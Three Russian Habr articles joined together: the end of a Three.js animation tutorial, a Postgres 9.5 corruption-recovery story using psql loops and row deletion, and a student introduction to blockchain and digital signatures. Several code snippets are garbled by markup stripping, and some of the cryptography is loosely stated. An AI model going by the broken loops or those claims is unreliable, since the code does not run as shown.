Первое, что мы должны сделать это сказать <code>render</code>, что мы хотим включить тени. Вы можете сделать это, установив свойство <code>shadowMapEnabled </code>в <code>true</code>. Если посмотреть на результат этого действия, то мы ничего не заметим. Это происходит потому что мы должны явно задать какие объекты будут отбрасывать тени и на какие объекты она будет падать. В нашем примере мы хотим, чтобы сфера и куб отбрасывали тень на нашу плоскость. Вы можете сделать это, установив соответствующие свойства в истинное значение:<br/>
<br/>
<pre><code class="javascript">plane.receiveShadow = true;
...
cube.castShadow = true;
...
sphere.castShadow = true;
</code></pre><br/>
Теперь осталась еще одна вещь, которую вы должны сделать, чтобы появились тени. Нам необходимо определить какой из источников света будет вызывать тени. Они не все могут это делать, об этом будет рассказано в следующей части, в нашем же примере мы будем использовать метод <code>SpotLight()</code>. Теперь нам осталось только установить правильное свойство и, наконец, визуализировать тени.<br/>
<br/>
<pre><code class="javascript">spotLight.castShadow = true;
</code></pre><br/>
То, что получилось можно увидеть на следующем скриншоте:<br/>
<br/>
<img src="https://habrastorage.org/r/w1560/getpro/habr/post\_images/fd4/663/c8f/fd4663c8fcc5d389e6d0bb5c6d1e0cb3.png" data-src="https://habrastorage.org/getpro/habr/post\_images/fd4/663/c8f/fd4663c8fcc5d389e6d0bb5c6d1e0cb3.png"/><br/>
<br/>
В следующем разделе мы добавим простую анимацию.<br/>
<br/>
<h4>Усложним нашу сцену с помощью анимации</h4><br/>
Если мы хотим как-то оживить нашу сцену, то первое что мы должны сделать — это найти способ повторно перерисовывать сцену с определенным интервалом. Мы можем сделать это, используя функцию <code>setInterval(function,interval)</code>. С помощью этой функции мы можем определить функцию, которая будет вызываться каждые 100 миллисекунд. Проблема этой функции заключается в том, что она не принимает во внимание то, что происходит в браузере. Если вы просматриваете другую вкладку, то эта функция все еще будет вызываться каждые несколько миллисекунд. Кроме того, метод <code>setInterval() </code>не синхронизирован с перерисовкой экрана. Все это может привести к высокой загрузке процессора и низкой эффективности.<br/>
<br/>
<h4>Знакомство с методом requestAnimationFrame()</h4><br/>
К счастью, у современных браузеров есть решение проблем, связанных с функцией <code>setInterval()</code>: метод <code>requestAnimationFrame</code>(). С помощью этой функции вы можете указать функцию, которая будет вызываться в интервалах, определенных браузером. Вы просто должны создать функцию, которая будет обрабатывать рендеринг, как показано ниже:<br/>
<br/>
<pre><code class="javascript">function renderScene() {
requestAnimationFrame(renderScene);
renderer.render(scene, camera);
}
</code></pre><br/>
В функции <code>renderScene</code>() мы снова вызываем метод <code>requestAnimationFrame</code>() для того, чтобы сохранить происходящую анимацию. Единственное, что нам нужно – это изменить место вызова метода <code>renderer.render()</code> после того как мы создали сцену полностью, мы вызываем один раз функцию <code>renderScene</code>(), чтобы начать анимацию:<br/>
<br/>
<pre><code class="javascript">...
$("#WebGL-output").append(renderer.domElement);
renderScene();
</code></pre><br/>
Если вы запустите данный фрагмент кода, то вы не увидите никаких изменений по сравнению с предыдущим примером, потому что мы пока еще ничего не анимировали. Прежде чем мы добавим анимацию, мне бы хотелось представить небольшую вспомогательную библиотеку, которая дает нам информацию о частоте кадров, с которой работает анимация. Все что нам понадобится для ее подключения – это прописать в элементе <code><pre><code class="javascript"> следующую строку кода:<br/>
<br/>
<script type="text/javascript" src="../libs/stats.js">
```
Так же мы добавим элемент````
, который будет использоваться в качестве выхода статической графики
```
Единственное, что осталось сделать – это инициализировать статику и добавить ее в элемент ````
, как показано ниже:
function initStats() {
var stats = new Stats();
stats.setMode(0);
stats.domElement.style.position = 'absolute';
stats.domElement.style.left = '0px';
stats.domElement.style.top = '0px';
$("#Stats-output").append(stats.domElement );
return stats;
}
```
Эта функция инициализирует статику. Интерес вызывает функция `setMode`(). Если мы передадим в нее 0, то будем измерять FPS, а если передадим 1, то будет измеряться время рендеринга. Для этого примера нас интересует FPS, поэтому мы передадим 0. В начале нашей безымянной функции jQuery мы будем вызывать эту функцию для включения статики:
```
$(function () {
var stats = initStats();
…
}
```
И еще одна деталь для функции render():
```
function render() {
stats.update();
...
requestAnimationFrame(render);
renderer.render(scene, camera);
}
```
Если вы запустите код с этими дополнениями, то увидите статику в верхнем левом углу, как показано на следующем скриншоте:

#### Анимация куба
С помощью метода `requestAnimationFrame`() и настроенной статики у нас появилась возможность размещать наш анимационный код. В этом разделе мы будем расширять возможности функции `render`() кодом, который будет вращать наш красный куб вокруг своей оси. Давайте начнем со следующего:
```
function render() {
...
cube.rotation.x += 0.02;
cube.rotation.y += 0.02;
cube.rotation.z += 0.02;
...
requestAnimationFrame(render);
renderer.render(scene, camera);
}
```
Это выглядит просто, не так ли? Все что мы сделали – это увеличили свойство `rotation` каждой оси на 0,02 каждый раз при вызове функции `render`(), и куб будет плавно вращаться вокруг своей оси. Сделаем так, чтобы синий шар подскакивал, но это будет немного сложнее.
#### Подскакивание шара
Для отскока шара мы добавим еще пару строк кода в нашу функцию `render`() следующим образом:
```
var step=0;
function render() {
...
step+=0.04;
sphere.position.x = 20+( 10*(Math.cos(step)));
sphere.position.y = 2 +( 10*Math.abs(Math.sin(step)));
...
requestAnimationFrame(render);
renderer.render(scene, camera);
}
```
У куба мы изменили его свойство `rotation`; для сферы мы намерены изменить ее свойство `position` на сцене. Мы хотим, чтобы сфера подпрыгнула от одной точки сцены и приземлилась в другой точке сцены, переместившись по некоторой кривой. Для этого мы должны изменить свою позицию по оси х и положение по оси у. Функции `Math.cos()` и `Math.sin()` помогают нам в создании гладкой траектории с помощью переменной `step`. Здесь я не буду вдаваться в подробности как это работает. Пока все что вам нужно знать это то, что `step+=0.04` определяет скорость подпрыгивания нашей сферы. На следующем скриншоте показана сцена с включенной анимацией:

Вот [ссылка](http://codepen.io/babaska/pen/vdgGs) на работающий пример.
Прежде чем закончить эту главу, мне хочется добавить еще один элемент к основной сцене. При работе с 3D-сценой, анимацией, цветами и другими свойствами требуется немного поэкспериментировать, чтобы получить правильный цвет или скорость. Было бы удобно, если бы вы могли иметь простой графический интерфейс, который позволял бы изменять такого рода свойства на лету. К счастью, он есть.
#### Использование библиотеки dat.GUI делает экспериментирование более простым
Пара ребят из Google создали библиотеку под названием dat.GUI(вы можете найти документацию на нее на [сайте](http://code.google.com/p/dat-gui/) ), которая позволяет вам легко создавать компоненты пользовательского интерфейса. В этой части главы мы будем использовать эту библиотеку, добавляя пользовательский интерфейс к нашему примеру, что позволит нам:
* контролировать скорость вращения прыгающего шара
* управлять вращением куба
Так же как и для других библиотек, мы сначала добавим dat.GUI в элемент на нашей странице, используя следующий код:
```
```
Следующее что нам необходимо сделать – это сконфигурировать JavaScript объект, который будет анализировать свойства, которые мы хотим изменить, используя библиотеку dat.GUI. В основной части нашего кода мы добавим следующий JavaScript объект:
```
var controls = new function() {
this.rotationSpeed = 0.02;
this.bouncingSpeed = 0.03;
}
```
В этом объекте мы определим два свойства: `this.rotationSpeed` и `this.bouncingSpeed` вместе с их значениями по умолчанию. Далее мы передаем этот объект в новый объект dat.GUI и определяем диапазон этих двух свойств, как показано ниже:
```
var gui = new dat.GUI();
gui.add(controls, 'rotationSpeed',0,0.5);
gui.add(controls, 'bouncingSpeed',0,0.5);
```
Свойства `rotationSpeed` и `bouncingSpeed` оба установлены в диапазоне от 0 до 0,5. Все, что нам нужно сейчас сделать – это убедиться, что внутри цикла нашей функции `render` мы ссылаемся на эти два свойства напрямую, так что, когда мы вносим изменения с помощью пользовательского интерфейса dat.GUI, они сразу же влияют на вращение и скорость подскакивания наших объектов. Это делается следующим образом:
```
function render() {
...
cube.rotation.x += controls.rotationSpeed;
cube.rotation.y += controls.rotationSpeed;
cube.rotation.z += controls.rotationSpeed;
step+=controls.bouncingSpeed;
sphere.position.x = 20+( 10*(Math.cos(step)));
sphere.position.y = 2 +( 10*Math.abs(Math.sin(step)));
...
}
```
Теперь, при запуске нашего примера, вы увидите простой пользовательский интерфейс, который можно использовать для управления скоростью подпрыгивания и вращения объектов:

Вот [ссылка](http://codepen.io/babaska/pen/oerGd) на работающий пример.
#### Использование ASCII эффектов
На протяжении этой главы мы работали над созданием довольно прогнозируемого 3D-рендеринга с использованием самых современных функций браузера. Three.js также имеет несколько интересных функций, которые вы можете использовать для того, чтобы сделать отображение более необычным. Перед тем как закончить эту главу, я хочу познакомить вас с одним из этих эффектов: ASCII эффект. С этим эффектом вы можете изменить нашу анимацию, сделав ее в стиле ретро арт-ASCII, обойдясь всего парой строк кода. Для этого мы должны будем изменить несколько последних строк нашего главного цикла:
```
$("#WebGL-output").append(renderer.domElement);
```
На следующие:
```
var effect = new THREE.AsciiEffect( renderer );
effect.setSize(window.innerWidth, window.innerHeight );
$("#WebGL-output").append(effect.domElement);
```
Мы также должны будем сделать небольшие изменения в цикле функции рендеринга. Вместо вызова метода renderer.render(scene, camera), необходимо вызвать метод effect.render(scene,camera). В результате всего этого мы получим следующее:
[Ссылка](http://codepen.io/babaska/pen/xlKqr) на работающий пример.
Надо признать, что это не очень полезная функция, но было приятно показать вам, как легко можно расширять различные части Three.js благодаря его модульности.
#### Заключение
Ну вот и все для первой главы. В этой главе мы узнали много об основных понятиях, из которых состоит каждая Three.js сцена и это должно послужить хорошей отправной точкой для последующих глав.
В следующей главе мы расширим пример, который был создан в этой главе. Познакомимся более подробно с самыми важными строительными блоками, которые можно использовать в Three.js.
Ну и как полагается, ссылка на исходники: [GitHub](https://github.com/Vasilui/habrahabr/tree/master/WebGL_Three.js)`` | https://habr.com/ru/post/224509/ | null | ru | null |
# Мой первый опыт восстановления базы данных Postgres после сбоя (invalid page in block 4123007 of relatton base/16490)
Хочу поделиться с вами моим первым успешным опытом восстановления полной работоспособности базы данных Postgres. С СУБД Postgres я познакомился пол года назад, до этого опыта администрирования баз данных у меня не было совсем.

Я работаю полу-DevOps инженером в крупной IT-компании. Наша компания занимается разработкой программного обеспечения для высоконагруженных сервисов, я же отвечаю за работоспособность, сопровождение и деплой. Передо мной поставили стандартную задачу: обновить приложение на одном сервере. Приложение написано на Django, во время обновления выполняются миграции (изменение структуры базы данных), и перед этим процессом мы снимаем полный дамп базы данных через стандартную программу pg\_dump на всякий случай.
Во время снятия дампа возникла непредвиденная ошибка (версия Postgres – 9.5):
```
pg_dump: Oumping the contents of table “ws_log_smevlog” failed: PQgetResult() failed.
pg_dump: Error message from server: ERROR: invalid page in block 4123007 of relatton base/16490/21396989
pg_dump: The command was: COPY public.ws_log_smevlog [...]
pg_dunp: [parallel archtver] a worker process dled unexpectedly
```
Ошибка *«invalid page in block»* говорит о проблемах на уровне файловой системы, что очень нехорошо. На различных форумах предлагали сделать *FULL VACUUM* с опцией *zero\_damaged\_pages* для решения данной проблемы. Что же, попрробеум…
#### Подготовка к восстановлению
**ВНИМАНИЕ!** Обязательно сделайте резервную копию Postgres перед любой попыткой восстановить базу данных. Если у вас виртуальная машина, остановите базу данных и сделайте снепшот. Если нет возможности сделать снепшот, остановите базу и скопируйте содержимое каталога Postgres (включая wal-файлы) в надёжное место. Главное в нашем деле – не сделать хуже. Прочтите [это](https://wiki.postgresql.org/wiki/Corruption).
Поскольку в целом база у меня работала, я ограничился обычным дампом базы данных, но исключил таблицу с повреждёнными данными (опция *-T, --exclude-table=TABLE* в pg\_dump).
Сервер был физическим, снять снепшот было невозможно. Бекап снят, двигаемся дальше.
#### Проверка файловой системы
Перед попыткой восстановления базы данных необходимо убедиться, что у нас всё в порядке с самой файловой системой. И в случае ошибок исправить их, поскольку в противном случае можно сделать только хуже.
В моём случае файловая система с базой данных была примонтирована в *«/srv»* и тип был ext4.
Останавливаем базу данных: *systemctl stop postgresql@9.5-main.service* и проверяем, что файловая система никем не используется и её можно отмонтировать с помощью команды *lsof*:
*lsof +D /srv*
Мне пришлось ещё остановить базу данных redis, так как она тоже исползовала *"/srv"*. Далее я отмонтировал */srv* (umount).
Проверка файловой системы была выполнена с помощью утилиты *e2fsck* с ключиком -f (*Force checking even if filesystem is marked clean*):
Далее с помощью утилиты *dumpe2fs* (*sudo dumpe2fs /dev/mapper/gu2--sys-srv | grep checked*) можно убедиться, что проверка действительно была произведена:

*e2fsck* говорит, что проблем на уровне файловой системы ext4 не найдено, а это значит, что можно продолжать попытки восстановить базу данных, а точнее вернуться к *vacuum full* (само собой, необходимо примонтирвоать файловую систему обратно и запустить базу данных).
Если у вас сервер физический, то обязательно проверьте состояние дисков (через *smartctl -a /dev/XXX*) либо RAID-контроллера, чтобы убедиться, что проблема не на аппаратном уровне. В моём случае RAID оказался «железный», поэтому я попросил местного админа проверить состояние RAID (сервер был в нескольких сотнях километров от меня). Он сказал, что ошибок нет, а это значит, что мы точно можем начать восстановление.
#### Попытка 1: zero\_damaged\_pages
Подключаемся к базе через psql аккаунтом, обладающим правами суперпользователя. Нам нужен именно суперпользователь, т.к. опцию *zero\_damaged\_pages* может менять только он. В моём случае это postgres:
*psql -h 127.0.0.1 -U postgres -s [database\_name]*
Опция *zero\_damaged\_pages* нужна для того, чтобы проигнорировать ошибки чтения (с сайта postgrespro):
> При выявлении повреждённого заголовка страницы Postgres Pro обычно сообщает об ошибке и прерывает текущую транзакцию. Если параметр zero\_damaged\_pages включён, вместо этого система выдаёт предупреждение, обнуляет повреждённую страницу в памяти и продолжает обработку. Это поведение разрушает данные, а именно все строки в повреждённой странице.
Включаем опцию и пробуем делать full vacuum таблицы:
```
VACUUM FULL VERBOSE
```

К сожалению, неудача.
Мы столкнулись с аналогичной ошибкой:
```
INFO: vacuuming "“public.ws_log_smevlog”
WARNING: invalid page in block 4123007 of relation base/16400/21396989; zeroing out page
ERROR: unexpected chunk number 573 (expected 565) for toast value 21648541 in pg_toast_106070
```
*[pg\_toast](https://postgrespro.ru/docs/postgrespro/9.5/storage-toast)* – механизм хранения «длинных данных» в Postgres, если они не помещаются в одну страницу (по умолчанию 8кб).
#### Попытка 2: reindex
Первый совет из гугла не помог. После нескольких минут поиска я нашёл второй совет – сделать *reindex* повреждённой таблицы. Этот совет я встречал во многих местах, но он не внушал доверия. Сделаем reindex:
```
reindex table ws_log_smevlog
```

*reindex* завершился без проблем.
Однако это не помогло, *VACUUM FULL* аварийно завершался с аналогичной ошибкой. Поскольку я привык к неудачам, я стал искать советов в интернете дальше и наткнулся на довольно интересную [статью](https://newbiedba.wordpress.com/2015/07/07/postgresql-missing-chunk-0-for-toast-value-in-pg_toast/).
#### Попытка 3: SELECT, LIMIT, OFFSET
В статье выше предлагали посмотреть таблицу построчно и удалить проблемные данные. Для начала необходимо было просмотреть все строки:
```
for ((i=0; i<"Number_of_rows_in_nodes"; i++ )); do psql -U "Username" "Database Name" -c "SELECT * FROM nodes LIMIT 1 offset $i" >/dev/null || echo $i; done
```
В моём случае таблица содержала *1 628 991* строк! По-хорошему необходимо было позаботиться о [партициирвоании данных](https://postgrespro.ru/docs/postgresql/10/ddl-partitioning), но это тема для отдельного обсуждения. Была суббота, я запустил вот эту команду в tmux и пошёл спать:
```
for ((i=0; i<1628991; i++ )); do psql -U my_user -d my_database -c "SELECT * FROM ws_log_smevlog LIMIT 1 offset $i" >/dev/null || echo $i; done
```
К утру я решил проверить, как обстоят дела. К моему удивлению, я обнаружил, что за 20 часов было просканировано только 2% данных! Ждать 50 дней я не хотел. Очередной полный провал.
Но я не стал сдаваться. Мне стало интересно, почему же сканирование шло так долго. Из документации (опять на postgrespro) я узнал:
> OFFSET указывает пропустить указанное число строк, прежде чем начать выдавать строки.
>
> Если указано и OFFSET, и LIMIT, сначала система пропускает OFFSET строк, а затем начинает подсчитывать строки для ограничения LIMIT.
>
>
>
> Применяя LIMIT, важно использовать также предложение ORDER BY, чтобы строки результата выдавались в определённом порядке. Иначе будут возвращаться непредсказуемые подмножества строк.
Очевидно, что вышенаписанная команда была ошибочной: во-первых, не было *order by*, результат мог получиться ошибочным. Во-вторых, Postgres сначала должен был просканировать и пропустить OFFSET-строк, и с возрастанием *OFFSET* производительность снижалась бы ещё сильнее.
#### Попытка 4: снять дамп в текстовом виде
Далее мне в голову пришла, казалось бы, гениальная идея: снять дамп в текстовом виде и проанализировать последнюю записанную строку.
Но для начала, ознакомимся со структурой таблицы *ws\_log\_smevlog*:

В нашем случае у нас есть столбец *«id»*, который содержал уникальный идентификатор (счётчик) строки. План был такой:
1. Начинаем снимать дамп в текстовом виде (в виде sql-команд)
2. В определённый момент времени снятия дампа бы прервалось из-за ошибки, но тектовый файл всё равно сохранился бы на диске
3. Смотрим конец текстового файла, тем самым мы находим идентификатор (id) последней строки, которая снялась успешно
Я начал снимать дамп в текстовом виде:
```
pg_dump -U my_user -d my_database -F p -t ws_log_smevlog -f ./my_dump.dump
```
Снятия дампа, как и ожидалось, прервался с той же самой ошибкой:
```
pg_dump: Error message from server: ERROR: invalid page in block 4123007 of relatton base/16490/21396989
```
Далее через *tail* я просмотрел конец дампа (*tail -5 ./my\_dump.dump*) обнаружил, что дамп прервался на строке с id *186 525*. «Значит, проблема в строке с id 186 526, она битая, её и надо удалить!» – подумал я. Но, сделав запрос в базу данных:
«*select \* from ws\_log\_smevlog where id=186529*» обнаружилось, что с этой строкой всё нормально… Строки с индексами 186 530 — 186 540 тоже работали без проблем. Очередная «гениальная идея» провалилась. Позже я понял, почему так произошло: при удалении\изменении данных из таблицы они не удаляются физически, а помечаются как «мёртвые кортежи», далее приходит *autovacuum* и помечает эти строки удалёнными и разрешает использовать эти строки повторно. Для понимания, если данные в таблице меняются и включён autovacuum, то они не хранятся последовательно.
#### Попытка 5: SELECT, FROM, WHERE id=
Неудачи делают нас сильнее. Не стоит никогда сдаваться, нужно идти до конца и верить в себя и свои возможности. Поэтому я решил попробовать ешё один вариант: просто просмотреть все записи в базе данных по одному. Зная структуру моей таблицы (см. выше), у нас есть поле id, которое является уникальным (первичным ключом). В таблице у нас 1 628 991 строк и *id* идут по порядку, а это значит, что мы можем просто перербрать их по одному:
```
for ((i=1; i<1628991; i=$((i+1)) )); do psql -U my_user -d my_database -c "SELECT * FROM ws_log_smevlog where id=$i" >/dev/null || echo $i; done
```
Если кто не понимает, команда работает следующим образом: просматривает построчно таблицу и отправляет stdout в */dev/null*, но если команда SELECT проваливается, то выводится текст ошибки (stderr отправляется в консоль) и выводится строка, содержащая ошибку (благодаря ||, которая означает, что у select возникли проблемы (код возврата команды не 0)).
Мне повезло, у меня были созданы индексы по полю *id*:

А это значит, что нахождение строки с нужным id не должен занимать много времени. В теории должно сработать. Что же, запускаем команду в *tmux* и идём спать.
К утру я обнаружил, что просмотрено около 90 000 записей, что составляет чуть более 5%. Отличный результат, если сравнивать с предыдущим способом (2%)! Но ждать 20 дней не хотелось…
#### Попытка 6: SELECT, FROM, WHERE id >= and id <
У заказчика под БД был выделен отличный сервер: двухпроцессорный *Intel Xeon E5-2697 v2*, в нашем расположении было целых 48 потоков! Нагрузка на сервере была средняя, мы без особых проблем могли забрать около 20-ти потоков. Оперативной памяти тоже было достаточно: аж 384 гигабайт!
Поэтому команду нужно было распараллелить:
```
for ((i=1; i<1628991; i=$((i+1)) )); do psql -U my_user -d my_database -c "SELECT * FROM ws_log_smevlog where id=$i" >/dev/null || echo $i; done
```
Тут можно было написать красивый и элегантный скрипт, но я выбрал наиболее быстрый способ распараллеливания: разбить диапазон 0-1628991 вручную на интервалы по 100 000 записей и запустить отдельно 16 команд вида:
```
for ((i=N; i/dev/null || echo $i; done
```
Но это не всё. По идее, подключение к базе данных тоже отнимает какое-то время и системные ресурсы. Подключать 1 628 991 было не очень разумно, согласитесь. Поэтому давайте при одном подключении извлекать 1000 строк вместо одной. В итоге команда преобразилоась в это:
```
for ((i=N; i=$i and id<$((i+1000))" >/dev/null || echo $i; done
```
Открываем 16 окон в сессии tmux и запускаем команды:
>
> ```
> 1) for ((i=0; i<100000; i=$((i+1000)) )); do psql -U my_user -d my_database -c "SELECT * FROM ws_log_smevlog where id>=$i and id<$((i+1000))" >/dev/null || echo $i; done
> 2) for ((i=100000; i<200000; i=$((i+1000)) )); do psql -U my_user -d my_database -c "SELECT * FROM ws_log_smevlog where id>=$i and id<$((i+1000))" >/dev/null || echo $i; done
> …
> 15) for ((i=1400000; i<1500000; i=$((i+1000)) )); do psql -U my_user -d my_database -c "SELECT * FROM ws_log_smevlog where id>=$i and id<$((i+1000))" >/dev/null || echo $i; done
> 16) for ((i=1500000; i<1628991; i=$((i+1000)) )); do psql -U my_user -d my_database -c "SELECT * FROM ws_log_smevlog where id>=$i and id<$((i+1000))" >/dev/null || echo $i; done
> ```
>
Через день я получил первые результаты! А именно (значения XXX и ZZZ уже не сохранились):
```
ERROR: missing chunk number 0 for toast value 37837571 in pg_toast_106070
829000
ERROR: missing chunk number 0 for toast value XXX in pg_toast_106070
829000
ERROR: missing chunk number 0 for toast value ZZZ in pg_toast_106070
146000
```
Это значит, что у нас три строки содержат ошибку. id первой и второй проблемной записи находились между 829 000 и 830 000, id третьей – между 146 000 и 147 000. Далее нам предстояло просто найти точное значение id проблемных записей. Для этого просматриваем наш диапазон с проблемными записями с шагом 1 и идентифицируем id:
>
> ```
> for ((i=829000; i<830000; i=$((i+1)) )); do psql -U my_user -d my_database -c "SELECT * FROM ws_log_smevlog where id=$i" >/dev/null || echo $i; done
> 829417
> ERROR: unexpected chunk number 2 (expected 0) for toast value 37837843 in pg_toast_106070
> 829449
> for ((i=146000; i<147000; i=$((i+1)) )); do psql -U my_user -d my_database -c "SELECT * FROM ws_log_smevlog where id=$i" >/dev/null || echo $i; done
> 829417
> ERROR: unexpected chunk number ZZZ (expected 0) for toast value XXX in pg_toast_106070
> 146911
> ```
>
#### Счастливый финал
Мы нашли проблемные строки. Заходим в базу через psql и пробуем их удалить:
```
my_database=# delete from ws_log_smevlog where id=829417;
DELETE 1
my_database=# delete from ws_log_smevlog where id=829449;
DELETE 1
my_database=# delete from ws_log_smevlog where id=146911;
DELETE 1
```
К моему удивлению, записи удалились без каких-либо проблем даже без опции *zero\_damaged\_pages*.
Затем я подключился к базе, сделал *VACUUM FULL* (думаю делать было необязательно), и, наконец, успешно снял бекап с помощью *pg\_dump*. Дамп снялся без каких либо ошибок! Проблему удалось решить таким вот тупейшим способом. Радости не было предела, после стольких неудач удалось найти решение!
#### Благодарности и заключение
Вот такой получился мой первый опыт восстановления реальной базы данных Postgres. Этот опыт я запомню надолго.
Ну и напоследок, хотел бы сказать спасибо компании PostgresPro за переведённую документацию на русский язык и за [полностью бесплатные online-курсы](https://postgrespro.ru/education/courses/DBA1), которые очень сильно помогли во время анализа проблемы. | https://habr.com/ru/post/477248/ | null | ru | null |
# Блокчейн: возможности, структура, ЭЦП и задание для студента, часть 1
Предисловие
-----------
Работаю ассистентом в вузе (как хобби), решил написать несколько лабораторных для студентов по дисциплине «распределенные системы». В первой части будет рассказано про возможности блокчейна, структуру и ЭЦП, а во [второй части](https://habrahabr.ru/post/348020/) про: проверку подписи, майнинг и примерную организацию сети. Отмечу, что не являюсь специалистом по распределенным системам (организация сети может быть неверной).
Структура и возможности
-----------------------
**Блокчейн** — это один из видов распределенного хранения данных, использует 3 ранее известных технологии: одноранговые сети, шифрование и базы данных. База данных представляет из себя цепочку блоков, которая специальным образом шифруется и хранится на всех узлах сети в одном и том же виде (репликация — точная копия). Весь секрет заключается в связях между блоками за счет криптографии, как следствие практически невозможно подделать информацию в блоках.
Блокчейн позволяет безопасно распространять и/или обрабатывать данные между несколькими лицами через недоверенную сеть. Данными может быть что угодно, но наиболее интересным вариантом данных является возможность передачи информации, которая требует наличия третьей доверенной стороны. Примерами такой информации являются деньги (требуют участия банка), права на собственность (требуют участия нотариуса), договор на заем и т.д. В сущности, блокчейн устраняет необходимость в участии третьего доверенного лица.
Наиболее интересные проекты, где используется блокчейн:
1. Monegraph позволяет авторам закрепить права на свою работу и установить правила (и выплаты) за использования их работы;
2. La Zooz это децентрализованный Uber. Предлагай свою машину, найди перевозчика без платы Uber’у;
3. Augur – это онлайн букмекер. Делай ставки и получай выигрыш;
4. Storj.io – это P2P хранилище данных. Сдавай свое неиспользуемое место на диске или найди самое дешевое онлайн хранилище;
5. Muse – это распределенная, открытая и прозрачная база данных специально для музыкальной индустрии;
6. Ripple позволяет проводить недорогие трансграничные платежи в банки;
7. Golem – мировой децентрализованный суперкомпьютер с открытым кодом, доступ к которому может получить любой человек, для выполнения распределенных вычислений (от обработки изображений до проведения исследований и запуска веб-сайтов). Используя Golem, пользователи могут покупать или продавать вычислительные мощности между собой;
8. Множество других криптовалют отличающихся высокой анонимностью работы, низкой стоимостью переводов, умными контрактами и т.д.
База данных
-----------
В самом простом виде база данных (БД) представляет из себя цепочку блоков, которая может быть представлена в виде файла формата JSON.
### Структура блока
Каждый блок состоит из адреса, даты и времени создания, хэша и списка транзакций. Как на рисунке 1.
* Адрес – публичный ключ, генерируемый ассиметричным алгоритмом шифрования (например, RSA), на основе придуманного пользователем приватного ключа;
* Дата и время – тот момент, когда был создан блок (у транзакции тоже есть дата и время создания);
* Хэш (связующий) – вычисляется с помощью SHA512 от адреса предыдущего блока и суммы хэшей всех транзакций текущего блока, почему связующий? Потому что при его вычислении требуется адрес предыдущего блока;
* Информация — сообщение, сумма денег (криптовалюты), документы, история болезней, программный код (умные контракты) и т.д.

*Рисунок 1 – блокчейн из 3-ех блоков*
Для простого понимания, что из себя представляет блок, достаточно представить его в виде сундука с замком, когда вы что-то хотите туда положить, то вам нужно отпереть замок ключем, этот ключ создается вами при создании блока и называется закрытый ключ.
Электронная цифровая подпись
----------------------------
Чтобы информацию внутри транзакций нельзя было подделать, каждая транзакция внутри блока подписывается электронной цифровой подписью (ЭЦП).
Электронно-цифровая подпись – это последовательность байтов, формируемая путем преобразования подписываемой информации по криптографическому алгоритму и предназначенная для проверки авторства электронного документа.
ЭЦП основывается на использовании асимметричного шифрования и хэш-функциях.
Кратко о методах шифрования:
* симметричное шифрование использует один и тот же ключ и для зашифровывания, и для расшифровывания;
* асимметричное шифрование использует два разных ключа: один для зашифровывания (который также называется открытым), другой для расшифровывания (называется закрытым).
В асимметричных алгоритмах шифрования, шифрование производится с помощью открытого ключа, а расшифровка с помощью закрытого.
Но в асимметричных схемах цифровой подписи подписание производится с применением закрытого ключа, а проверка подписи — с применением открытого, то есть шифруем закрытым, а проверяем открытым (“проверить” это не “расшифровать”, не путайте).
Одним из таких алгоритмов может быть RSA. Выбор ассиметричного шифрования обосновывается тем, что другие участники сети должны убедиться в том, что именно владелец блока внес изменения и подписал блок своей подписью (проверка описана во [второй части](https://habrahabr.ru/post/348020/)).
### Закрытый и открытый ключи
Закрытый (приватный) ключ генерируется самим пользователем, используется для подписи транзакций. Хранится в тайне, тот кто владеет приватным ключем имеет доступ к ячейке блокчейна, которая может быть представлена кошельком, контейнером с какими-либо данными (например, личная переписка, важные документы и т.д.).
Открытый (публичный) ключ должен быть сгенерирован на основе приватного ключа, то есть между ними есть математическая связь (открытый ключ не из головы придуман). Он может быть опубликован, более того, в блокчейне его используют как адрес блока, а также в качестве проверки подлинности подписи информации в других блоках, сторонними участниками сети. Знание открытого ключа не дает возможности определить закрытый ключ.
### Алгоритм подписания информации (документа)
Для создания подписи потребуется:
* Асимметричный алгоритм шифрования (например, RSA);
* Хэш-функция (например, SHA512);
* Информация, которую собираемся подписывать.
Поскольку асимметричные алгоритмы достаточно медленные по сравнению с симметричными, то объем подписываемых данных играет большую роль и если он велик, то обычно берут хэш от подписываемых данных, а не сами данные. Хэш получают с помощью хэш-функций, например, SHA512, которая принимает на вход некую информацию и возвращает хэш определенной длины. Хэш-функция как мясорубка, можно прокрутить мясо и получить фарш, но обратно из фарша уже мясо не получишь. Таким образом, ЭЦП ставится не на сам документ, а на его хэш. Хэш-функции не являются частью алгоритма ЭЦП, поэтому в схеме может быть использована любая надёжная хэш-функция.
Этапы:
1. С помощью RSA, генерируем пару публичный и приватный ключи;
2. Подписываемые данные подставляем в функцию SHA512 и получаем хэш;
3. Полученный хэш и закрытый ключ подставляем в функцию асимметричного шифрования RSA, то есть RSAEncode(хэш от информации, закрытый ключ), на выходе получим строку – ЭЦП.
Алгоритм подписи данных продемонстрирован на рисунке 2.

*Рисунок 2 — алгоритм подписи данных*
### Связующий хэш блока
Связующий хэш пересчитывается при каждом добавлении новой транзакции. Он считается путем суммирования всех хэшей транзакций текущего блока и адреса предыдущего блока:
```
Хэш (связующий) = SHA512(block_prev_adress_hash + transaction_hash1 + transaction_hash2 + … + transaction_hashN)
```
Например, из рисунка 1 видно, что хэш 3-го блока вычислялся как адрес второго блока и два хэша двух внутренних транзакций:
```
Хэш 3 блока = SHA512(JD9100...NNBAXVB + B35BCA...H78C + A144...875D)
```
